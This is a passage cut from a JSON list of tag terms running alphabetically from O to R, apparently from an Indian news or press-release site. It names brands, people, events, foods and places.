Express"},{"term":"Overweight"},{"term":"Owler"},{"term":"Oxfam India"},{"term":"Oxford"},{"term":"Oxford Book Store"},{"term":"Oxigen  Wallet"},{"term":"Oxigen Black Caps"},{"term":"Oxigen Cup"},{"term":"Oxigen Micro ATM"},{"term":"Oxigen Micro ATMs"},{"term":"Oxigen Remittance"},{"term":"Oysters"},{"term":"OystersBeach"},{"term":"Ozonetel Engineering team"},{"term":"P Krishnamurthy"},{"term":"P Mark"},{"term":"P N RAO"},{"term":"P V Sindhu"},{"term":"P\u0026G"},{"term":"P4 Expo"},{"term":"PA"},{"term":"PACKAGE CAR"},{"term":"PAD"},{"term":"PAINT UR FREEDOM"},{"term":"PAMP India"},{"term":"PAN India"},{"term":"PAN OS 8.0"},{"term":"PASTA MAKER"},{"term":"PATEL KI PUNJABI SHAADI."},{"term":"PAU"},{"term":"PAYBACK India"},{"term":"PAYBACK PLUS"},{"term":"PBM Government Hospital"},{"term":"PC components"},{"term":"PCDx Tumor"},{"term":"PCI DSS"},{"term":"PCMC Property"},{"term":"PCMag"},{"term":"PD Hinduja Hospital Medical Research Centre"},{"term":"PD Hinduja Hospital and Medical Research Centre"},{"term":"PDDM"},{"term":"PDMD"},{"term":"PEGA INDIA"},{"term":"PENRAY"},{"term":"PERIODOS 17"},{"term":"PERSIA"},{"term":"PERi-PERi chicken breast"},{"term":"PFCs"},{"term":"PGCIL"},{"term":"PGConnects 2016"},{"term":"PGD"},{"term":"PGD2 inhibitor"},{"term":"PGDM Journey"},{"term":"PGDPC"},{"term":"PGI"},{"term":"PGI Blood Bank Society"},{"term":"PGPHRL"},{"term":"PGS"},{"term":"PHD"},{"term":"PHD Chambers"},{"term":"PHD SWACHH PARYAVARAN"},{"term":"PHD Swachh Paryavaran campaign"},{"term":"PHDCCI"},{"term":"PHOTONICS INDIA"},{"term":"PI"},{"term":"PIH"},{"term":"PILLOWTALK"},{"term":"PINK FLOYD"},{"term":"PISA"},{"term":"PJSC Alrosa"},{"term":"PKVY"},{"term":"PLUS certification"},{"term":"PLUSS"},{"term":"PMG"},{"term":"PMI"},{"term":"PMI Bangalore India Chapter"},{"term":"PMKK"},{"term":"PMWeb"},{"term":"PN Rao"},{"term":"PNB MetLife"},{"term":"PNSV Narasimham"},{"term":"PNY Technologies"},{"term":"PO"},{"term":"POE Switches"},{"term":"POLO MATCH"},{"term":"POO"},{"term":"POS machine"},{"term":"POW Entertainment"},{"term":"POWERGRID"},{"term":"PPC"},{"term":"PPR South Asia"},{"term":"PR anthem"},{"term":"PR services"},{"term":"PRANAVA Floors"},{"term":"PREMIER MEDICLAIM POLICY"},{"term":"PRIMA Race Truck"},{"term":"PROPERTY PRICES"},{"term":"PRP"},{"term":"PRRT105"},{"term":"PRS"},{"term":"PRSI"},{"term":"PReJHA Foundation"},{"term":"PSG College of Arts and Science"},{"term":"PSPCL"},{"term":"PSU"},{"term":"PTC Punjabi Awards"},{"term":"PTE Academic"},{"term":"PTE Academic.Business"},{"term":"PUBLIC ISSUE"},{"term":"PUBLIC WIFI"},{"term":"PUMA India"},{"term":"PUMA boots"},{"term":"PUNJABI SANJHI SABHA"},{"term":"PURE WONDER"},{"term":"PVPE Expo 2016"},{"term":"PVPL"},{"term":"PVR City  Mall"},{"term":"PVR Director"},{"term":"PVR Logix City"},{"term":"PVR Multiplex"},{"term":"PVR Pictures"},{"term":"PVR Website"},{"term":"PWC Global Security"},{"term":"PWC India"},{"term":"PWD"},{"term":"PWDV"},{"term":"PWL"},{"term":"PWL Season 2"},{"term":"Paastaabilities"},{"term":"Pace Automation"},{"term":"Pachaimallai tea factory"},{"term":"Pacific Fuelwatch Challenge"},{"term":"Pacific India"},{"term":"Packaging Technology Exhibition"},{"term":"Padappai Town"},{"term":"Padma Shri"},{"term":"Padmasahree Guru"},{"term":"Padmini Kolhapure"},{"term":"Paediatricians"},{"term":"Paediatrics"},{"term":"Page Flip"},{"term":"Pai International"},{"term":"Pain Relief"},{"term":"Paint Industry"},{"term":"Paint Over Pint"},{"term":"Paint technology"},{"term":"Painting Competition"},{"term":"Paints Industry"},{"term":"Paiso Ka Ped"},{"term":"Pakistani Actor"},{"term":"Pakistani Actress Meera"},{"term":"Pakistani Cotton Lawn Exhibition"},{"term":"Pakodas"},{"term":"Pakoras"},{"term":"Palace Grounds"},{"term":"Palak Muchhal"},{"term":"Palak Paneer"},{"term":"Palam Vihar"},{"term":"Palexpo convention center"},{"term":"Palm Cuffs"},{"term":"Palmolive"},{"term":"Palo Alto Networks"},{"term":"Pamba"},{"term":"Pampers"},{"term":"Pan Bahar"},{"term":"Pan India Education Awards 2017"},{"term":"Pan Masala"},{"term":"Pan Shops Owners Association of India"},{"term":"Panama"},{"term":"Panasonic Jaguar Racing"},{"term":"Panasonic LED"},{"term":"Panasonic LED TV"},{"term":"Panasonic Welding Systems"},{"term":"Panasonic headphones"},{"term":"Panch Pandav"},{"term":"Panchayat Paschim Bangal"},{"term":"Panchukula"},{"term":"Pandit Jawaharlal Nehru"},{"term":"Paneer Bhurjee"},{"term":"Panipat"},{"term":"Pankaj Bhadouria"},{"term":"Pankaj Ojha"},{"term":"Pankaj Patel"},{"term":"Pankhuri Awasthi"},{"term":"Pantaloons"},{"term":"Pantnagar"},{"term":"Pantone 2017"},{"term":"Papaya Leaf"},{"term":"Papaya Leaf Juice"},{"term":"Paper"},{"term":"PaperStream"},{"term":"PaperStream Capture Lite"},{"term":"Paperless transactions"},{"term":"Para Athletes"},{"term":"Parablu"},{"term":"Paradigm"},{"term":"Parag Milk Foods"},{"term":"Paragon Partners"},{"term":"Parallel Music Fest"},{"term":"Paralymic Games"},{"term":"Parambrata Chattopadhyay"},{"term":"Paramount Golf Foreste"},{"term":"Parampara Series"},{"term":"Paras Bliss Hospitals"},{"term":"Paras Healthcare Group"},{"term":"Paras Healthy Heart"},{"term":"Paratha"},{"term":"Paratrooper Special Forces"},{"term":"Paratrooper Special Forces Operatives"},{"term":"Pardes Mein Hai Mera Di"},{"term":"Pardes mein hain mera Dil"},{"term":"Parenting"},{"term":"Parents Child"},{"term":"Parikrma Centre for Learning"},{"term":"Parikrma Humanity Foundation"},{"term":"Parindey Production"},{"term":"Paris Loveseats"},{"term":"Park Avenue"},{"term":"Park Avenue Beer Shampoo"},{"term":"Park Hayatt"},{"term":"Park Hyatt"},{"term":"Parkinsons disease"},{"term":"Parks"},{"term":"Parle Agro"},{"term":"Parlour"},{"term":"Parmesh Shahani"},{"term":"Parrotsbeak"},{"term":"Parsvnath Group"},{"term":"Parth Jindal"},{"term":"Parth Samthaan"},{"term":"Partner Search"},{"term":"Parts Distribution Network"},{"term":"Party"},{"term":"Party Planning"},{"term":"Party Starter"},{"term":"Party like an Animal"},{"term":"Parul Chawla"},{"term":"Parul Yadav"},{"term":"Parvaaz"},{"term":"Parvez Siddiqui"},{"term":"Paschim Vihar"},{"term":"Pashma"},{"term":"Pass Away"},{"term":"Pass Pass Pulse"},{"term":"Pass Pulse"},{"term":"Passa"},{"term":"Passenger Vehicle"},{"term":"Pasta"},{"term":"Pastry"},{"term":"Patanjali Activated Carbon Facial Foam"},{"term":"Patanjali Aloe Vera Face Wash"},{"term":"Patanjali Aloe Vera Mint Face Wash"},{"term":"Patanjali Anti Wrinkle Cream"},{"term":"Patanjali Badam Pak"},{"term":"Patanjali Body Lotion"},{"term":"Patanjali Chyawanprash"},{"term":"Patanjali Coconut Oil"},{"term":"Patanjali Face Wash for Pimples"},{"term":"Patanjali Face packs"},{"term":"Patanjali Face packs with Aloe Vera"},{"term":"Patanjali Kesh Kanti Aloe Vera Shampoo"},{"term":"Patanjali Kesh Kanti Hair Shampoo"},{"term":"Patanjali Kesh Kanti Milk Protein Hair Shampoo"},{"term":"Patanjali Kesh Kanti Reetha Hair Shampoo"},{"term":"Patanjali Lemon Honey Face Wash"},{"term":"Patanjali Orange Aloevera Face Wash"},{"term":"Patanjali Product"},{"term":"Patanjali Shampoos for Dandruff"},{"term":"Patanjali Shampoos for Hair Growth"},{"term":"Patanjali Soaps"},{"term":"Patanjali Swasari Pravahi"},{"term":"Patanjali Triphala Guggulu"},{"term":"Patanjali moisturizer cream"},{"term":"Patek Philippe"},{"term":"Patent"},{"term":"Pathanis"},{"term":"Pathwaves"},{"term":"Patodi Rassa Bhaji Recipe"},{"term":"Patriarchy"},{"term":"Patriotic tribute"},{"term":"Patron XO Cafe Incendio"},{"term":"Patvadi Curry"},{"term":"Paula Radcliffe"},{"term":"Pavilion Mall"},{"term":"Paw Paw"},{"term":"Pawan  Jindal"},{"term":"Pawan K Sharma"},{"term":"Pawning"},{"term":"PayPal Incubator Challenge"},{"term":"PaySe"},{"term":"PayU Money"},{"term":"PayZapp"},{"term":"Payal Kapoor"},{"term":"Payload Asia Awards 2016"},{"term":"Payment Technology"},{"term":"Payments processor"},{"term":"Payments solutions"},{"term":"Payworld Bazaar"},{"term":"Payworld Premier League"},{"term":"Peacful Mind Foundation"},{"term":"Peach Tree"},{"term":"Peacock collection"},{"term":"Peak Load campaign"},{"term":"Peak season"},{"term":"Pearl Collection"},{"term":"Pearl Human Care"},{"term":"Pearl jewely"},{"term":"PearlPortfolio"},{"term":"Pearson Voice"},{"term":"Pedal"},{"term":"PediSTARS India"},{"term":"Pediatric Emergencies"},{"term":"Pediatric Society for Training and Research"},{"term":"Pediatric Surgeons"},{"term":"Pediatrics"},{"term":"Pega University Academic Program"},{"term":"Pegasis"},{"term":"Pegaworld"},{"term":"Pele"},{"term":"Pellichoopulu"},{"term":"Penguin Random House India"},{"term":"Penina collection"},{"term":"Pennar Industries"},{"term":"Pennline"},{"term":"Pens"},{"term":"Pension Fund Regulatory and Development Authority"},{"term":"Pentax Papilio"},{"term":"People Choice Award"},{"term":"People Management"},{"term":"People with Disabilities"},{"term":"People with Disability"},{"term":"Pepe Jeans Kids"},{"term":"PepeJeansIndia"},{"term":"Peps Restonic mattress"},{"term":"Pepsi"},{"term":"Pepsi India"},{"term":"Pepsi Mini Can"},{"term":"Peram Group Mega Ventures"},{"term":"Perfect Gift"},{"term":"Perfect cupid"},{"term":"Perfetti"},{"term":"Performax"},{"term":"Performer"},{"term":"Performer Milind Gaba"},{"term":"Perfumebooth"},{"term":"Pergo wood parquet"},{"term":"Peri Peri"},{"term":"Perineal loyalty program"},{"term":"Peripheral Arterial Disease"},{"term":"Pernia Qureshi"},{"term":"Personal Wealth Advisory"},{"term":"Personal repellent"},{"term":"Personality"},{"term":"Personalized Emojis"},{"term":"Pest"},{"term":"Pest Control Service"},{"term":"Pest Solutions"},{"term":"Pest Solutions Company"},{"term":"Pest control services"},{"term":"Pest management service"},{"term":"Pesticide solutions"},{"term":"Pet adoption"},{"term":"Pet adoption weekend"},{"term":"Pet lovers"},{"term":"PetSetgostore"},{"term":"PetSmart"},{"term":"Petainer UK Holdings"},{"term":"Peter McKay"},{"term":"Petrol Derivative"},{"term":"Petronet LNG"},{"term":"Pets Day Out"},{"term":"Petya"},{"term":"Peuli Das"},{"term":"Phagi"},{"term":"Phantom films"},{"term":"PharmEasy"},{"term":"Pharma Recruitment service"},{"term":"Pharma industry"},{"term":"Pharmacy"},{"term":"Pharos"},{"term":"Pharos series"},{"term":"Pharox"},{"term":"Phenk Mat Mumbai"},{"term":"Philanthropist"},{"term":"Philharmonie Paris"},{"term":"Philippines Freight"},{"term":"Philips HealthSuite"},{"term":"Philips LEDs"},{"term":"Phillips"},{"term":"Phishing and Vishing"},{"term":"Phoenix"},{"term":"Phoenix Club"},{"term":"Phoenix Live"},{"term":"Phoenix Mall"},{"term":"Phoenix Market City Kurla"},{"term":"Phoenix Market City Mall"},{"term":"Phoenix Marketcity Bengaluru"},{"term":"Phoenix MarketcitymBook My Show"},{"term":"Phone Down"},{"term":"Phospholipid Manufacturing plant"},{"term":"Photo"},{"term":"Photo Video Association"},{"term":"PhotoConcierge"},{"term":"Photographer"},{"term":"Photoshot"},{"term":"Phulkari"},{"term":"Physician Network"},{"term":"Physicians"},{"term":"Piaggio Vehicles Private Ltd"},{"term":"Piano lovers"},{"term":"Picazzy2.0"},{"term":"Piccadily"},{"term":"Pickle"},{"term":"Picture"},{"term":"Picture N Kraft"},{"term":"Piddi"},{"term":"Pierce Brosnan"},{"term":"Piggideals"},{"term":"Pikkol"},{"term":"Piku"},{"term":"Pilcrow Communications"},{"term":"Piles"},{"term":"Pillow"},{"term":"Pillows"},{"term":"Piloxing"},{"term":"Pimple Cream"},{"term":"Pimples"},{"term":"Pinaka Weapon System"},{"term":"Pinaki Chatterjee"},{"term":"Pinata Colada Body Care"},{"term":"Pine Labs"},{"term":"Pineapple"},{"term":"Pinita Colada"},{"term":"Pink Tea Cup"},{"term":"Pinky Lilani"},{"term":"PioneerChef"},{"term":"Piper longum"},{"term":"Piping Systems"},{"term":"Pippa Middleton"},{"term":"Pippali"},{"term":"Piracy"},{"term":"Piramal Enterprises"},{"term":"Piramal Healthcare"},{"term":"Piramal Ventures"},{"term":"Pirates of Grill"},{"term":"PitchVision"},{"term":"Pitla Recipe"},{"term":"Pitstop BrewPubby"},{"term":"Pitstop Brewpub"},{"term":"Piyush Mishra"},{"term":"Piyush Sagarji Maharaj"},{"term":"Pizza Hut"},{"term":"Pizza India"},{"term":"Pizza.Food"},{"term":"Pizzalicious Valentine Day"},{"term":"Placements"},{"term":"Places"},{"term":"Planet Radiocity"},{"term":"Plant Trees"},{"term":"Plantation Drive"},{"term":"Planting saplings"},{"term":"Planting trees"},{"term":"Plastic Ban"},{"term":"Plastic Surgeon"},{"term":"Platelet Rich Plasma"},{"term":"Platform"},{"term":"Platini"},{"term":"Platinum 3G"},{"term":"Platinum 4G"},{"term":"Platinum Basmati Rice"},{"term":"Platinum Evara design"},{"term":"Platinum Guild International"},{"term":"Platinum Jewelry"},{"term":"Platinum Jubilee"},{"term":"Platinum Premiere"},{"term":"Platinum Series"},{"term":"Platinum Sponsor"},{"term":"Platinum Tope"},{"term":"Play Station"},{"term":"Play The Host"},{"term":"Play Unified"},{"term":"Play X Gaming Tournament"},{"term":"PlayCool"},{"term":"Playback singer"},{"term":"Playin TV"},{"term":"Playizzon"},{"term":"Pleeease Mom"},{"term":"Plugs"},{"term":"Plumb5"},{"term":"Pluralsight"},{"term":"Pluss Advanced Technologies"},{"term":"Pochampally IKAT"},{"term":"Pocket Square"},{"term":"Poetry writing app"},{"term":"Poets"},{"term":"Pohaku"},{"term":"Poilicy"},{"term":"Points of Interconnect"},{"term":"Pokemons"},{"term":"Pokemons Go"},{"term":"Poker Nation"},{"term":"Poker Sports League"},{"term":"Poker gaming portal"},{"term":"Poland"},{"term":"Polaris"},{"term":"Police Run"},{"term":"Police Stations"},{"term":"Police Vans"},{"term":"Policy Holders"},{"term":"Polo"},{"term":"Polysys Additive Technologies Middle East"},{"term":"Pomegranate Juice"},{"term":"Pomegranate Peels"},{"term":"Pomegranate seed oil"},{"term":"Pomegranate seeds"},{"term":"Pooja Bedi"},{"term":"Pooja Bhutani"},{"term":"Pooja Hegde"},{"term":"Pookkalam"},{"term":"Poonam Shende"},{"term":"Poornima Gururaja"},{"term":"Pop Icon"},{"term":"Pop Star Arjun Kanungo"},{"term":"Pop colours"},{"term":"Popcorn Bar"},{"term":"Pope"},{"term":"Pope Francis"},{"term":"Poperty"},{"term":"Popley Eternal"},{"term":"Popular band Kyojin"},{"term":"Popular destinations"},{"term":"Poranki"},{"term":"Pores"},{"term":"Porn Star"},{"term":"Port Gigabit"},{"term":"Portable Bluetooth Speaker"},{"term":"Portal"},{"term":"Porter Prize"},{"term":"Portronics MUFFS"},{"term":"Portronics YOGG Smart Wristband"},{"term":"Portuguese football"},{"term":"Portwest"},{"term":"Positive Bioscience"},{"term":"Positive Biosciences"},{"term":"Possession"},{"term":"Post Budget Comment"},{"term":"Post Budget Reaction"},{"term":"Post Budget Reactions"},{"term":"Post Graduate Certificate"},{"term":"Post Graduate Certificate Program"},{"term":"Post Graduate Diploma"},{"term":"Post Graduate Diploma Programme in Communication"},{"term":"Post Graduate Program"},{"term":"Post Graduate Program in HR Leadership"},{"term":"Post Paid Customers"},{"term":"Post budget quotes"},{"term":"Postgraduate Certificate Programs"},{"term":"Postpaid Customers"},{"term":"Potato"},{"term":"Pothole Utsav"},{"term":"Poultry India"},{"term":"Power IoT Ecosystem"},{"term":"Power Plant"},{"term":"Power Plus Series"},{"term":"Power Sustain"},{"term":"Power of Bar"},{"term":"Power solution"},{"term":"Power2SME"},{"term":"PowerEdge"},{"term":"Pproduct portfolio"},{"term":"Prabhatam Advertising"},{"term":"Prabhatam Aviation"},{"term":"Prabhatam OOH"},{"term":"Pradanya 2016"},{"term":"Pradeep Aggarwal"},{"term":"Pradhan Mantri Kaushal Kendras"},{"term":"Pradhan Mantri YUVA Yojana"},{"term":"Pradhan MantriAwasYojana"},{"term":"Pradiman Pandita"},{"term":"Pragathi Yadhati"},{"term":"Pragati"},{"term":"Prague"},{"term":"Pragya Ghildial"},{"term":"Prahar"},{"term":"Prakash Chhabria"},{"term":"Prakash purab"},{"term":"Pramerica Spirit of Community Awards"},{"term":"Pranav Mukherjee"},{"term":"Praneet Soi"},{"term":"Pranitha"},{"term":"Prapti"},{"term":"Prasad Bidappa"},{"term":"Prasad Labs"},{"term":"Prashanti Cancer Care"},{"term":"Prasun Kumar"},{"term":"Prateek Baid"},{"term":"Prateek Dwivedi"},{"term":"Prateek Gujral"},{"term":"Prateek Stylome"},{"term":"Prateeksh Mehra"},{"term":"Pratibha Patil"},{"term":"Pratik Pota"},{"term":"Praveen Dhabhai"},{"term":"Praveen Somani"},{"term":"Praxis Techfest"},{"term":"Pre Approved"},{"term":"Pre Genetic Diagnosis"},{"term":"Pre Genetic Screening"},{"term":"Pre Season Training"},{"term":"Pre-school"},{"term":"Prebudget expectations"},{"term":"Preciosa Group"},{"term":"Precision Medicine"},{"term":"Predictions"},{"term":"Preethi Kitchen Appliances"},{"term":"Preeti Chandrashekhar"},{"term":"Preferential Trade Agreement"},{"term":"Pregnancy Induced Hyperglycemia"},{"term":"Pregnancy Support Program"},{"term":"Pregnancy Women"},{"term":"Prelims 2017"},{"term":"Premier 100 Award 2016"},{"term":"Premier 100 Awards"},{"term":"Premium"},{"term":"Premium Clubs"},{"term":"Premium Grape Brandy JANUS"},{"term":"Premium fabric"},{"term":"Première Hotels Group"},{"term":"Prepaid Card Mall"},{"term":"Prepaid Custoners"},{"term":"Prepaid Gift Card Mall"},{"term":"Prepaid visa card"},{"term":"Prepaid visa cards"},{"term":"Prepaid wallet"},{"term":"Prerna"},{"term":"Preschool"},{"term":"Prescribez"},{"term":"Presidency University"},{"term":"President International Vaish Federation"},{"term":"President Obama"},{"term":"Press Club"},{"term":"Press Club Hyderabad"},{"term":"Press Club of Hyderabad"},{"term":"Pressman"},{"term":"Prestige Constructions"},{"term":"Prestigious 2017"},{"term":"Prestigious Award"},{"term":"Prestigious awards"},{"term":"Prevention and Management of Hair Loss"},{"term":"Price Promise"},{"term":"Price Protection Plan"},{"term":"PriceFlashEngine"},{"term":"PricewaterhouseCoopers"},{"term":"Pricol Limited"},{"term":"Pride Hotels"},{"term":"Pride of India awards"},{"term":"Prima Truck"},{"term":"Primary School"},{"term":"Primary Technology Partner"},{"term":"Prime Focus"},{"term":"Prime Medical Centers"},{"term":"Prime Medical Centre"},{"term":"Prime Shopping"},{"term":"Prime Video"},{"term":"Principal Mutual Funds"},{"term":"Principals Day"},{"term":"Print media magazine"},{"term":"Printastic collection"},{"term":"Printed Shirts"},{"term":"Pristine Charm"},{"term":"Priti Paul"},{"term":"Privilege Price Card"},{"term":"Priyani Vani"},{"term":"Priyanka Bhardwaj"},{"term":"Priyanka Bose"},{"term":"Priyanka Datta"},{"term":"Priyanka Khurana"},{"term":"Priyanka Sarkar"},{"term":"Pro Kabaddi"},{"term":"Pro Kabaddi Arena"},{"term":"Pro Kabaddi Champions"},{"term":"Pro Kabbadi League"},{"term":"Pro Wrestling League"},{"term":"Pro Wrestling League Season II"},{"term":"Pro-Wrestling League"},{"term":"Pro7827HD"},{"term":"Pro8 Series"},{"term":"ProMexico"},{"term":"Procurement"},{"term":"Product Engineering Services"},{"term":"Product Management"},{"term":"Product Placement"},{"term":"Product launch"},{"term":"Product portfolio"},{"term":"Product prices"},{"term":"Prof Dr Mukut Minz"},{"term":"Prof Lokesh Mehra"},{"term":"Prof Mrinal Thakur"},{"term":"Prof Sugata Mitra"},{"term":"Prof Vijaysekhar Chellaboina"},{"term":"Professional Diploma in Digital Marketing"},{"term":"Professional Excellence Awards"},{"term":"Professional Management Group"},{"term":"Professional Power Tools"},{"term":"Professional accountants"},{"term":"Professional musicians"},{"term":"Professional printing space"},{"term":"Professor Mukta Kulkarni"},{"term":"Professor Rupamanjari Ghosh"},{"term":"Programmatic Audio Advertising"},{"term":"Programme for International Student Assessment"},{"term":"Programming"},{"term":"Programming Languages"},{"term":"Project Immensa"},{"term":"Project Management Institute"},{"term":"Project Mishram"},{"term":"Project Udaan"},{"term":"Projector"},{"term":"Projectors"},{"term":"Prokabaddi Season"},{"term":"PromaxBDA"},{"term":"Promenade"},{"term":"Promo"},{"term":"Promoters"},{"term":"Pronay Halder"},{"term":"PropFair"},{"term":"PropPartner"},{"term":"Propaganda India"},{"term":"Propel Mobility"},{"term":"Propentus"},{"term":"Property Bazaar"},{"term":"Property Show"},{"term":"Property developers"},{"term":"Property eAuctions"},{"term":"ProsperWorks"},{"term":"Protection of Women from Domestic Violence Act"},{"term":"Protein bar"},{"term":"Protinex Grow"},{"term":"Proud of My Color"},{"term":"Provoke Lifestyle Magazine"},{"term":"Proximus"},{"term":"Proyog Yoga"},{"term":"Prroperty"},{"term":"Pryasri Art Gallery"},{"term":"Psychology"},{"term":"Psychometric Test"},{"term":"Pt Shankar Ghosh"},{"term":"Pub Crawl"},{"term":"Pubjab"},{"term":"Public Charitable Trust Hospitals"},{"term":"Public Health Centers"},{"term":"Public Policy"},{"term":"Public Relation Society of India"},{"term":"Public Review"},{"term":"Public Transportation"},{"term":"Public cord"},{"term":"Public healths"},{"term":"Publication"},{"term":"Publicis Ambience"},{"term":"Publisher"},{"term":"Publishing"},{"term":"Publishing giant"},{"term":"Pudumjee Paper Products"},{"term":"Puja Poddar"},{"term":"PullelaGopichand"},{"term":"Pulse Orange"},{"term":"Punam Energy"},{"term":"Pune FC"},{"term":"Pune Municipal Corporation"},{"term":"Pune Office Property"},{"term":"Pune Pedal Power"},{"term":"Pune Police"},{"term":"Pune Police Hospital"},{"term":"Pune Property"},{"term":"Pune Railway Station"},{"term":"Pune Riverside Round Table 105"},{"term":"Pune Supergiants"},{"term":"Pune audience"},{"term":"Pune coffee Table book"},{"term":"Punit Malhotra"},{"term":"Punjab Agricultural University"},{"term":"Punjab State Power Corporation Limited"},{"term":"Punjabi"},{"term":"Punjabi Bagh Centre"},{"term":"Punjabi Film"},{"term":"Punjabi Food Festival"},{"term":"Punjabi Singers"},{"term":"Punjabi VAS Service"},{"term":"Punjabi music festival"},{"term":"Punya Arora"},{"term":"Punya Hospital"},{"term":"Puppy Love Fest"},{"term":"Purab Kohli"},{"term":"Purana Qila"},{"term":"Puravankara Projects"},{"term":"Purdue University"},{"term":"Pure Cow Ghee"},{"term":"Pure O Naturals"},{"term":"Pure Play"},{"term":"Puresight Systems"},{"term":"Puri Oil Mills"},{"term":"PurplXed"},{"term":"PurpleHealth"},{"term":"Purse"},{"term":"Pusa Institute of Technology"},{"term":"Pushan Jain"},{"term":"Pushpa Kamal Dahal"},{"term":"Putty"},{"term":"Puuf"},{"term":"PwDs"},{"term":"Pyaar Tune Kya Kiya"},{"term":"Pyare lal Ka Bachpan Ka Pyar"},{"term":"Q3 Revenue"},{"term":"Q4"},{"term":"QHM 630"},{"term":"QR Code Payments"},{"term":"QUARTER FRET"},{"term":"Qadir Ali Baig Theatre Festival"},{"term":"Qasbayar Government schools"},{"term":"Qatar University"},{"term":"Qatari government"},{"term":"Qimpro Awards"},{"term":"Qimpro Convention"},{"term":"Qissa"},{"term":"Quad Homes"},{"term":"Quadio"},{"term":"Quadrant"},{"term":"Quadrant Televentures"},{"term":"Quadro"},{"term":"Quality Control Order"},{"term":"Quality Mark Trust"},{"term":"Quality Of Service"},{"term":"Quality education"},{"term":"Quantico Season 2"},{"term":"Quantum Hi Tech"},{"term":"Quartz Stone segment"},{"term":"Queen Distillers and Bottlers"},{"term":"Queen of Banaras"},{"term":"Queensland Brain Institute"},{"term":"Quente"},{"term":"Quess Corp Limited"},{"term":"Quest for Excellence"},{"term":"Questions"},{"term":"Quick Checkout"},{"term":"Quick Heal Technologies"},{"term":"Quick Pick"},{"term":"Quick Transition Service"},{"term":"Quikr Services"},{"term":"Quikr platform"},{"term":"QuikrHomes"},{"term":"QuikrJobs"},{"term":"QuikrServices"},{"term":"Quint"},{"term":"Quintessential Alpha"},{"term":"Quirk Card"},{"term":"Quota International"},{"term":"Quote by Mr Govind Sankaranarayanan"},{"term":"Quotes"},{"term":"Qutoneone"},{"term":"Qutub Minar"},{"term":"QwikCilver Solutions"},{"term":"Qwilt"},{"term":"Qyuki Digital"},{"term":"R Adda Roof"},{"term":"R D BURMAN"},{"term":"R Day"},{"term":"R\u0026M Customer Magazine"},{"term":"R\u0026MinteliPhy System"},{"term":"R-Adda Roof-top"},{"term":"RAAS"},{"term":"RAH Infotech"},{"term":"RAI GlobalLinker"},{"term":"RAIN"},{"term":"RAJ"},{"term":"RAK"},{"term":"RAMA"},{"term":"RANE HOLDINGS"},{"term":"RANGE ROVER VELAR"},{"term":"RAPOO"},{"term":"RASEINA"},{"term":"RATNAV"},{"term":"RAW Pressery"},{"term":"RBI monetary policy review"},{"term":"RBTA Boot Camp"},{"term":"RC 200"},{"term":"RC 390"},{"term":"RCMC"},{"term":"RCMSW"},{"term":"RCPI"},{"term":"RDK Deployment"},{"term":"RDP Workstations Intel South Asia"},{"term":"REA Group"},{"term":"REAL ESTATE BILL"},{"term":"REAL ESTATE SECTOR"},{"term":"RED BULL BC"},{"term":"REDDONATURA"},{"term":"REDisRealEstateDestination"},{"term":"REI"},{"term":"REIPPPP"},{"term":"REIT"},{"term":"REITs"},{"term":"RELIANCE GROUP"},{"term":"RELIANCE HOME FINANCE"},{"term":"REPDMCC"},{"term":"REVL"},{"term":"REVOLO"},{"term":"REXEL"},{"term":"REXEL India"},{"term":"RFID"},{"term":"RFID technology"},{"term":"RFP"},{"term":"RFYS National Championship"},{"term":"RGNAU"},{"term":"RI District 3230"},{"term":"RICS School of Built Environment"},{"term":"RIFF 2017"},{"term":"RINAFIHEALDA Health Care"},{"term":"RINL"},{"term":"RJ ANMOL"},{"term":"RJ Marathon"},{"term":"RJ Pritam"},{"term":"RJ Rishi Kapoor"},{"term":"RJ Rohith"},{"term":"RJN Apollo Spectra"},{"term":"RJio"},{"term":"RK Narayan"},{"term":"RK Somany"},{"term":"RKSV"},{"term":"RM Jewellers Now at CV Naidu Road"},{"term":"RMAD platform"},{"term":"RMK Engineering College"},{"term":"RO Plant"},{"term":"RO Purifier"},{"term":"RO water purifier system"},{"term":"ROCK ON 2"},{"term":"ROCKBOX"},{"term":"ROCKWOLF"},{"term":"ROFF"},{"term":"ROMA NAVANI"},{"term":"ROTEM"},{"term":"RPG Foundation"},{"term":"RPG Group"},{"term":"RPR"},{"term":"RPS"},{"term":"RS Components"},{"term":"RSM"},{"term":"RSSDI"},{"term":"RTD"},{"term":"RTP"},{"term":"RUAG Aerostructures"},{"term":"RUBARU EVENTS"},{"term":"RUDSICO"},{"term":"RUN FOR GURU"},{"term":"RUPEE TALES"},{"term":"RVNL"},{"term":"Ra Skin n Aesthetics"},{"term":"RaWaters Edge Cafe"},{"term":"Raaga festival"},{"term":"Raaj Unocal"},{"term":"Raaj Unocal Lubricants"},{"term":"Raasta"},{"term":"Raaz Reboot"},{"term":"Rabdi"},{"term":"Rachana Sansad Academy of Fine Arts and Craft"},{"term":"Rachna Mehra"},{"term":"Racing"},{"term":"Racold SunCity"},{"term":"Rad 97 Pulse"},{"term":"Radhe Maa"},{"term":"Radhika Chetan"},{"term":"Radhika Jain"},{"term":"Radhika Pandit"},{"term":"Radhika Saini"},{"term":"Radiance Realty"},{"term":"Radiant Kids School"},{"term":"Radical Spaces India"},{"term":"Radio City"},{"term":"Radio Frequency Identification"},{"term":"Radio Mirchi"},{"term":"Radio Nasha"},{"term":"Radio Network"},{"term":"Radio One"},{"term":"Radio reality show"},{"term":"Radish"},{"term":"Radisson Blu Atria"},{"term":"Radisson Blu GRT Hotel"},{"term":"Radisson Blue"},{"term":"Radius Developers"},{"term":"Rado"},{"term":"Rafael Dumas"},{"term":"Raffles Hotel"},{"term":"Rafi Saab"},{"term":"Raftaar"},{"term":"Raftaar Lounge and Bar"},{"term":"Ragamala paintings"},{"term":"Rage Frameworks"},{"term":"Raghav Bahl"},{"term":"Raghav Juyal"},{"term":"Raghubir Yadav"},{"term":"Raghunath Anant Mashelkar"},{"term":"Ragini Dwivedi"},{"term":"Ragon Mein Khoobsurati"},{"term":"Raheja Universal"},{"term":"Rahul Anand"},{"term":"Rahul Bose"},{"term":"Rahul Dravid"},{"term":"Rahul Gochhwal"},{"term":"Rahul Khanna"},{"term":"Rail Vikas Nigam Limited"},{"term":"Railway Stations"},{"term":"Rain Tree Park"},{"term":"Rain Water"},{"term":"Rain coats"},{"term":"Raincoat"},{"term":"Raindropss"},{"term":"Raining discounts"},{"term":"Rainwater Harvesting"},{"term":"Rainy"},{"term":"Raj Kundra"},{"term":"Raj Nagar Extension"},{"term":"Rajakumar Gopalanan"},{"term":"Rajam Property"},{"term":"Rajarhat"},{"term":"Rajastan Government"},{"term":"Rajasthali"},{"term":"Rajasthan Angel Investor 